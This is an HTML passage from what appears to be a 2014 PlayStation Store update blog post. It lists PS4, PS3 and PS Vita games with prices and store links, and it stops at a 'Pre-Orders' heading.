<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-binding-of-isaac-rebirth/cid=UP2103-CUSA00792_00-BINDINGOFISAACP4?smcid=psblog:the-binding-of-isaac-rebirth:up2103-cusa00792_00-bindingofisaacp4:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="The Binding of Isaac Rebirth" class="alignnone size-full wp-image-143632" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKXVFQY84US5Nu8UcxZ7ThiPhopCsWko-0086Aftxwk1GqXY38XhT-Jik3F7Km-FT_GjOmEVEwjhsx0rR47J1fNyxEsSpXjDnW_m0EMh25oAV5-IS7XNzRelJVckOPK0FiVsC17m3NeD3_erYeu6-4ztJM0oeJ0x9D=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-binding-of-isaac-rebirth/cid=UP2103-CUSA00792_00-BINDINGOFISAACP4?smcid=psblog:the-binding-of-isaac-rebirth:up2103-cusa00792_00-bindingofisaacp4:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">The Binding of Isaac: Rebirth<br />($14.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-wolf-among-us/cid=UP2026-CUSA01018_00-TWAU00000000GAME?smcid=psblog:the-wolf-among-us:up2026-cusa01018_00-twau00000000game:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="The Wolf Among Us" class="alignnone size-full wp-image-143633" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKIHZeG15WFZwsxgoQM5AhiD0XMxVig5bWM1SZzydalyt7sb11CmjdyFkzuNtrlfzGBZ7Nu2uaTZV_b-a7BxfteF5Sdg6wVhR0IP4pYDiV0ysWSgHBQoUaANYKnqVAiduR9K6vwTvdAroCCKtqVQ=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-wolf-among-us/cid=UP2026-CUSA01018_00-TWAU00000000GAME?smcid=psblog:the-wolf-among-us:up2026-cusa01018_00-twau00000000game:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">The Wolf Among Us<br />($24.99)</a></span></div>
</div>
</div>
<div style="background: rgb(255, 255, 255); border: 0px; clear: both; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;">
</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
PS3 Games</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-align: center; vertical-align: baseline; width: 640px;">
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 20px 0px 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/blazerush/cid=UP4287-NPUB31583_00-HDD0000000000000?smcid=psblog:blazerush:up4287-npub31583_00-hdd0000000000000:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Blaze Rush" class="alignnone size-full wp-image-143623" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCH8h6RqIouEF3YTLHGADxrzZmK89JCCwPfSbicuEKxNaI6yLX4ZAh_58PZCcWr9wTH47mBIGmIg3DtyRQmpd8cMACAV664_smDvXuQJV8QeCbEuCGj5BCdH1E3ca0FGdsgB9c5d_j=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/blazerush/cid=UP4287-NPUB31583_00-HDD0000000000000?smcid=psblog:blazerush:up4287-npub31583_00-hdd0000000000000:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">BlazeRush<br />($9.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/disney-infinity-(20-edition)/cid=UP1082-NPUB31465_00-INFINITY00000005?smcid=psblog:disney-infinity-(20-edition):up1082-npub31465_00-infinity00000005:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Disney Infinity" class="alignnone size-full wp-image-143624" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWZffvHMjaTKmnqxIMZHs7BZkrNpS9lLiwmknm39g96GBBVpYb24pP_nKXC1yEAhpbK94UvMqn0wui0-apHbQuZL5LXUryO4AfvrYZfX5dGs7RU4qdsSUJLdi6yo5hiAcq0YvvsTDnUoXnR80=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/disney-infinity-(20-edition)/cid=UP1082-NPUB31465_00-INFINITY00000005?smcid=psblog:disney-infinity-(20-edition):up1082-npub31465_00-infinity00000005:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Disney Infinity Revolution (2.0 Edition)<br />($19.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/frozen-synapse-prime/cid=UP4415-NPUB31595_00-FROZENSYNAPSE001?smcid=psblog:frozen-synapse-prime:up4415-npub31595_00-frozensynapse001:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Frozen Synapse Prime" class="alignnone size-full wp-image-143626" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXahToCu1OPo6p9IOqYQS0K_Tbp1Fj2U73dgT4BSZkh2FUPSPP0Hctucb0UI4ARtOTD47SUY4GZF9w1b_KOHYRvpTePDs_6veybP_Fk2KuV1SMXxMR5pE4wqb4rEkTrlzXVptVwEaVOiRJTzJbXhLk=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/frozen-synapse-prime/cid=UP4415-NPUB31595_00-FROZENSYNAPSE001?smcid=psblog:frozen-synapse-prime:up4415-npub31595_00-frozensynapse001:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Frozen Synapse Prime ($19.99)</a><br /><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/frozen-synapse-prime-the-official-soundtrack/cid=UP4415-NPUB31618_00-FROZENSYNAPSEST1?smcid=psblog::up4415-npub31618_00-frozensynapsest1:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Soundtrack ($7.99)</a></span></div>
</div>
</div>
<div style="background: rgb(255, 255, 255); border: 0px; clear: both; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;">
</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-align: center; vertical-align: baseline; width: 640px;">
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 20px 0px 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/frozen-synapse-prime-soundtrack-edition/cid=UP4415-NPUB50206_00-B000000000000945?smcid=psblog:frozen-synapse-prime-soundtrack-edition:up4415-npub50206_00-b000000000000945:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Frozen Synapse Prime" class="alignnone size-full wp-image-143626" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXahToCu1OPo6p9IOqYQS0K_Tbp1Fj2U73dgT4BSZkh2FUPSPP0Hctucb0UI4ARtOTD47SUY4GZF9w1b_KOHYRvpTePDs_6veybP_Fk2KuV1SMXxMR5pE4wqb4rEkTrlzXVptVwEaVOiRJTzJbXhLk=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/frozen-synapse-prime-soundtrack-edition/cid=UP4415-NPUB50206_00-B000000000000945?smcid=psblog:frozen-synapse-prime-soundtrack-edition:up4415-npub50206_00-b000000000000945:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Frozen Synapse Prime Soundtrack Edition<br />($24.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/motogp14/cid=UP0700-NPUB31602_00-MOTOGP14FULLGAME?smcid=psblog:motogp14:up0700-npub31602_00-motogp14fullgame:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="MotoGP 14" class="alignnone size-full wp-image-143629" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usVWQ1p61ssB_UcHT_O-GPewlz_meqe7zVxxR9mH1HBthV_rUzd3ZmFq9ZunBO7jcUtY9A5ZcOZ66gqJ3Lohq6vwcJvl3oe59g-SuyVfEz89tPFJpCe9VM7XG5xOxFfwGYkgM7OQ=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/motogp14/cid=UP0700-NPUB31602_00-MOTOGP14FULLGAME?smcid=psblog:motogp14:up0700-npub31602_00-motogp14fullgame:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">MotoGP 14<br />($39.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/snark-busters-high-society/cid=UP4173-NPUB31608_00-SNARKBUSTERS0000?smcid=psblog:snark-busters-high-society:up4173-npub31608_00-snarkbusters0000:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Snark-Busters" class="alignnone size-full wp-image-143631" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPk-peyMycE94tOvnIv1gKZGIG7SZ7seRAOv5j7QeMFhg2-Vv34KeGMcblN5Kwk5ehXU9TtN6VfpZ2ceI4RK64fbuWL_8pYpyRnYlwKI3-zmy_4bSx4pzpQ3ZMPaIVXq-22Iy4pWzeI2Mm=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/snark-busters-high-society/cid=UP4173-NPUB31608_00-SNARKBUSTERS0000?smcid=psblog:snark-busters-high-society:up4173-npub31608_00-snarkbusters0000:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Snark Busters: High Society<br />($11.99)</a></span></div>
</div>
</div>
<div style="background: rgb(255, 255, 255); border: 0px; clear: both; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;">
</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
PS Vita Games</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-align: center; vertical-align: baseline; width: 640px;">
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 20px 0px 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a cid="UP4514-PCSE00559_00-DONTDIEMRROBOTUS?smcid=psblog:don&#39;t-die-mr-robot:up4514-pcse00559_00-dontdiemrrobotus:ps-blog-2014-10-21-playstation-store-update-365&quot;" href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/don" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" t-die-mr-robot="" target="_blank"><img alt="Dont Die Mr Robot" class="alignnone size-full wp-image-143625" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdOvQfse6URK6aX22lp2rJ5WxzgOC6mHpzQo_iwaEM_xQWMYBmxYQwhI83E-PxN6_IYgUVv77YPAJBXCfhdw4OzIqKWv2LL2UILUKsr78I0N7TxBcgK6huhbVU-5_Euhlt3qNj2-HloFAyDSXtcQ=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/don&#39;t-die-mr-robot/cid=UP4514-PCSE00559_00-DONTDIEMRROBOTUS?smcid=psblog:don&#39;t-die-mr-robot:up4514-pcse00559_00-dontdiemrrobotus:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Don&#8217;t Die, Mr. Robot<br />($4.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/home-a-unique-horror-adventure/cid=UP2150-PCSE00533_00-000000000HOMEPSV?smcid=psblog:home-a-unique-horror-adventure:up2150-pcse00533_00-000000000homepsv:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Home" class="alignnone size-full wp-image-143627" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSe1CZCTMkg0mRreXWB4XXRgMxJ0LQVa1LiHzCk2gFB1owCN8QzsWyjOaVIlwlukJcqkCyKxUDhodBMv7QarP5CW8mUu0-Cozr0AriXYsz795rAb_JdnzX12Jg-Jv_nOZs=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/home-a-unique-horror-adventure/cid=UP2150-PCSE00533_00-000000000HOMEPSV?smcid=psblog:home-a-unique-horror-adventure:up2150-pcse00533_00-000000000homepsv:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Home &#8211; A Unique Horror Adventure<br />($2.99, Cross Buy)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/motogp14/cid=UP0700-PCSE00529_00-MOTOGP14FULLGAME?smcid=psblog:motogp14:up0700-pcse00529_00-motogp14fullgame:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="MotoGP 14" class="alignnone size-full wp-image-143629" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usVWQ1p61ssB_UcHT_O-GPewlz_meqe7zVxxR9mH1HBthV_rUzd3ZmFq9ZunBO7jcUtY9A5ZcOZ66gqJ3Lohq6vwcJvl3oe59g-SuyVfEz89tPFJpCe9VM7XG5xOxFfwGYkgM7OQ=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/motogp14/cid=UP0700-PCSE00529_00-MOTOGP14FULLGAME?smcid=psblog:motogp14:up0700-pcse00529_00-motogp14fullgame:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">MotoGP 14<br />($29.99)</a></span></div>
</div>
</div>
<div style="background: rgb(255, 255, 255); border: 0px; clear: both; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;">
</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-align: center; vertical-align: baseline; width: 640px;">
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 20px 0px 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-binding-of-isaac-rebirth/cid=UP2103-PCSE00507_00-BINDINGOFISAACPV?smcid=psblog:the-binding-of-isaac-rebirth:up2103-pcse00507_00-bindingofisaacpv:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="The Binding of Isaac Rebirth" class="alignnone size-full wp-image-143632" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKXVFQY84US5Nu8UcxZ7ThiPhopCsWko-0086Aftxwk1GqXY38XhT-Jik3F7Km-FT_GjOmEVEwjhsx0rR47J1fNyxEsSpXjDnW_m0EMh25oAV5-IS7XNzRelJVckOPK0FiVsC17m3NeD3_erYeu6-4ztJM0oeJ0x9D=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-binding-of-isaac-rebirth/cid=UP2103-PCSE00507_00-BINDINGOFISAACPV?smcid=psblog:the-binding-of-isaac-rebirth:up2103-pcse00507_00-bindingofisaacpv:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">The Binding of Isaac: Rebirth<br />($14.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-hungry-horde-/cid=UP9000-PCSA00563_00-THEHUNGRYHORDE01?smcid=psblog:the-hungry-horde-:up9000-pcsa00563_00-thehungryhorde01:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="The-Hungry-Horde" class="alignnone size-full wp-image-143634" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBS9i4e3h7z49VaUnta12KkcmKlKO5VTICFk5u5myYP6OkBHUAb_P7A3Ps6IFJ6DwSTLcsojn8uqMqgJtx4dhZtH4N4oe7OSOa5CLURt55k-LX2CWijTnXeNNKqnV-o1pPWkwSoBumgkkdTeNo=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-hungry-horde-/cid=UP9000-PCSA00563_00-THEHUNGRYHORDE01?smcid=psblog:the-hungry-horde-:up9000-pcsa00563_00-thehungryhorde01:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">The Hungry Horde<br />($9.99)</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-wolf-among-us-a-telltale-games-series/cid=UP2026-PCSE00352_00-TWAS000000000000?smcid=psblog::up2026-pcse00352_00-twas000000000000:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="The Wolf Among Us" class="alignnone size-full wp-image-143633" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKIHZeG15WFZwsxgoQM5AhiD0XMxVig5bWM1SZzydalyt7sb11CmjdyFkzuNtrlfzGBZ7Nu2uaTZV_b-a7BxfteF5Sdg6wVhR0IP4pYDiV0ysWSgHBQoUaANYKnqVAiduR9K6vwTvdAroCCKtqVQ=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/games/the-wolf-among-us-a-telltale-games-series/cid=UP2026-PCSE00352_00-TWAS000000000000?smcid=psblog::up2026-pcse00352_00-twas000000000000:ps-blog-2014-10-21-playstation-store-update-365" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">The Wolf Among Us<br />($24.99)</a></span></div>
</div>
</div>
<div style="background: rgb(255, 255, 255); border: 0px; clear: both; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;">
</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
Pre-Orders</div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: auto; outline: 0px; padding: 0px; position: relative; text-align: center; vertical-align: baseline; width: 420px;">
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 20px 0px 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
